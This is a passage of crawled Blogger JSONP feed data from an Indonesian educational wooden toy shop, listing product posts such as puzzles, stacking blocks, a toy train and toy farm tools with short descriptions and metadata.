puzzle yang dirancang khusus sebagai alat peraga edukasi (APE) PAUD untuk membantu anak-anak belajar mengenal bentuk geometri dengan cara yang menyenangkan. Mainan kayu ini biasanya terdiri dari papan dasar dan berbagai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/5912666529810822071\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/02\/mainan-edukasi-anak-puzzle-geometri-pin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5912666529810822071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5912666529810822071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/02\/mainan-edukasi-anak-puzzle-geometri-pin.html","title":"Puzzle Geometri Pin Isi 6 Keping Mainan SNI"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizGlEiXrBCvGAkOJu1s52GwrWnllODZrsybhcyaPc2P5ZwzZ4eFyqy7yeJjrgWeUpCDvWGUGxGfdiXg4HgJig_TSutY2ItLLAo5r67vP3lgtz9-Nx3Yb0AGtrNZf-VAEhpMGqhxEjiFXS43HuKrkitdk5Awb6Q03zOA_yS3lXibs2GT5LGjQPxb20r_jU\/s72-c\/puzzle-geometri-5a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7069656310983860475"},"published":{"$t":"2025-02-02T00:20:00.000-08:00"},"updated":{"$t":"2025-05-28T20:49:33.882-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"puzzle"}],"title":{"type":"text","$t":"Puzzle Angka 1-10 Pin SNI Mainan Edukasi Anak 2 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 10 keping\nDimensi: 30x15x2 cm\nBerat: 300 grams\nBahan: MDF + Cat\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nPuzzle Angka 1-10 Pin adalah jenis puzzle yang dirancang khusus untuk anak-anak usia dini, terutama bayi dan balita. APE Puzzle PAUD kayu cat isi 10 keping ini cocok dijadikan sebagai mainan edukatif anak laki-laki dan perempuan usia 2 tahun ke atas. NOTE:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7069656310983860475\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/02\/mainan-edukasi-anak-puzzle-1-10-pin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7069656310983860475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7069656310983860475"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/02\/mainan-edukasi-anak-puzzle-1-10-pin.html","title":"Puzzle Angka 1-10 Pin SNI Mainan Edukasi Anak 2 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGyz6wYYGMmtZuBVnonytooxx6I1EBNGWpMCckv7hd4JkjTTz_4kJ2qaJoEISz9NMjJb_Ndqhywi4eR4BTTmBknk8ysYBIa5HVLk-nTT4LgYsBP9heHETRn8daLdfKTfLWYMWWPNZi9MgnLhDp5cl94PNMJ2HB9MzVCy-rLsmNbMBKE1QqHVMAw5g4_SQ\/s72-c\/puzzle-angka-1-10-pin-a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2447053895831188034"},"published":{"$t":"2025-01-22T22:14:00.000-08:00"},"updated":{"$t":"2025-05-28T20:52:18.381-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Balok Susun Mobil Mainan Kayu Edukasi Anak 2 Tahun"},"summary":{"type":"text","$t":"\n\nProduct DetailsIsi: 25 pcs + boxDimensi Geometri: 3x3 cmDimensi Produk: 24x21x7 cmBerat: 850 gramsBahan: Kayu PinusStock: TersediaDescription Fungsi \/ Manfaat Cara MainAPE-Balok-Mobil-PAUD adalah mainan edukatif yang terdiri dari balok-balok kayu beraneka bentuk dan ukuran yang dapat disusun menjadi bentuk mobil, bangunan, atau bentuk lainnya. Dengan balok mobil ini anak dapat belajar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2447053895831188034\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/balok-susun-mobil-kayu-alat-peraga-edukasi-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2447053895831188034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2447053895831188034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/balok-susun-mobil-kayu-alat-peraga-edukasi-paud.html","title":"Balok Susun Mobil Mainan Kayu Edukasi Anak 2 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCZcw3Z2UWb9qzsF9TlXFYvE6tzCjBJlK2Kg4jcvVbW0W7ON5FB-luNKLr68qfOPu4C9bzHUuCnEeGWfc9-nGK08EYQzCejNqoDS4ag6zVPDpLtcLIkqoYNtq0jAXNvkNx6B5PitP6OKwEXYLTEVhTkYG_bmu_Yoz5NCDdaxnO-5xB6AHymiMJ8L0FvSs\/s72-c\/balok-mobil-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-5570558000014460609"},"published":{"$t":"2024-12-06T19:54:00.000-08:00"},"updated":{"$t":"2025-05-28T20:51:23.796-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-pasak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"}],"title":{"type":"text","$t":"Pasak Tinggi Rendah Geometri SNI Mainan Kayu Anak 2 Tahun"},"summary":{"type":"text","$t":"Product DetailsIsi: 16 pcsDimensi Geometri: 3x3x4 s\/d 3x3x5.5 cmDimensi Produk: 18x18x6 cmBerat: 520 gramsBahan: MDFStock: TersediaDescription Fungsi \/ Manfaat Cara MainPasak Tinggi Rendah Geo Bertingkat adalah variasi dari mainan edukatif pasak tinggi rendah yang lebih spesifik, di mana pasak-pasaknya berbentuk geometri. Mainan kayu yang berisi 16 geometri, 4 bentuk dengan ketinggian berbeda dan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/5570558000014460609\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2024\/12\/pasak-tinggi-rendah-geometri-bertingkat-sni.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5570558000014460609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5570558000014460609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2024\/12\/pasak-tinggi-rendah-geometri-bertingkat-sni.html","title":"Pasak Tinggi Rendah Geometri SNI Mainan Kayu Anak 2 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDf4ZI6_TDWaFnL99wOB_sHNf_4rZWfqdcrqTxR-IMw7bpzQ_VvKZKEKcPvVI8r5sDC1_tRJrGlXRIsN6d8jNzhunMRI0ITU2vUGdjZ3P9Vvl86EVlmSZMU7M43uvBkVsXJlWeJ9y0CatAd0OJviPEo5cxTI5ogBM9hP_S47342p2PBg1doJnmCc7vBSQ\/s72-c\/pasak-tinggi-rendah-geo-bertingkat-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-8523392699654115032"},"published":{"$t":"2022-06-13T04:21:00.002-07:00"},"updated":{"$t":"2025-05-28T21:45:32.116-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-peraga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pretend-play"}],"title":{"type":"text","$t":"Alat Pertanian Mainan APE Replika Perkakas Tani Kayu PAUD"},"summary":{"type":"text","$t":"Product DetailsIsi: 5 pcsDimensi Perkakas: 18x18x4 cmDimensi Produk: 24x24x3.5 cmBerat: 700 gramsBahan: PinusStock: TersediaDescription Fungsi \/ Manfaat Cara MainPerkakas Tani Set adalah mainan kayu alat pertanian seperti arit, garu sisir, dan pacul. Produk mainan anak terbaru dari produsen mainan sni untuk melatih motorik dan sensorik anak serta melatih kreativitas dan imajinasi anak. Mainan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/8523392699654115032\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2022\/06\/alat-pertanian-set-mainan-perkakas-kayu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/8523392699654115032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/8523392699654115032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2022\/06\/alat-pertanian-set-mainan-perkakas-kayu.html","title":"Alat Pertanian Mainan APE Replika Perkakas Tani Kayu PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh66BksRHFGRxlGnzv1HWHK2zyrH34hBD9L7pZNZ8teS9zqobuSWD2qQXjKSwv-Ib3IkQvK5YPMKkpZbh9Tv2NDawc7D7eWJvaXEs6j7OOraqdUdqCKDBGcBJ6O9PD4DHHXdWEx9RCfR3TDYB7W5s6R0B-9Z0frgy2gqwiejh7dVTi0j7LyUgC_O9isbiE\/s72-c\/alat-tani-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36009813593567000074_1768994462434&_=1768994462435
body_size: 961
content:
// API callback
jQuery36009813593567000074_1768994462434({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36009813593567000074_1768994462436&_=1768994462437
body_size: 934
content:
// API callback
jQuery36009813593567000074_1768994462436({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36009813593567000074_1768994462440&_=1768994462441
body_size: 814
content:
// API callback
jQuery36009813593567000074_1768994462440({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36009813593567000074_1768994462448&_=1768994462449
body_size: 934
content:
// API callback
jQuery36009813593567000074_1768994462448({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});